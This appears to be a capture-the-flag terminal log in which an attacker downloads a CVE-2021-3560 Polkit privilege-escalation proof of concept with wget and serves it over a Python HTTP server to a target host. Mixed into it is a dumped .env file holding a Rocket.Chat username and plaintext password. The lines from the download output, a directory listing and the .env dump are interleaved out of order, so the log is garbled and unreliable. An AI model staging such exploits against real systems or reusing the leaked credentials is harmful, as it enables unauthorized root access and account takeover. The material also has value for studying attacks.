 -rwxr-xr-x 1 dwight dwight 14 Jul 3 2021 Procfile
┌──(kali㉿kali)-[~]
└─$ wget https://raw.githubusercontent.com/secnigma/CVE-2021-3560-Polkit-Privilege-Esclation/refs/heads/main/poc.sh
--2025-04-20 19:56:03--  https://raw.githubusercontent.com/secnigma/CVE-2021-3560-Polkit-Privilege-Esclation/refs/heads/main/poc.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.108.133, 185.199.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
-rwxr-xr-x 1 dwight dwight 29951 Jul 3 2021 yarn.lock
Length: 9627 (9.4K) [text/plain]
Saving to: ‘poc.sh.1’
<!=====Contents of file ../hubot/.env=====>
export ROCKETCHAT_URL='http://127.0.0.1:48320'
poc.sh.1 100%[=====================================================================================>] 9.40K --.-KB/s in 0.001s
export ROCKETCHAT_USER=recyclops
Queenofblad3s!23
2025-04-20 19:56:04 (11.8 MB/s) - ‘poc.sh.1’ saved [9627/9627]
export ROCKETCHAT_USESSL=false
export RESPOND_TO_DM=true
export RESPOND_TO_EDITED=true
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server
export PORT=8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.143 - - [20/Apr/2025 19:56:23] "GET /poc.sh.1 HTTP/1.1" 200 -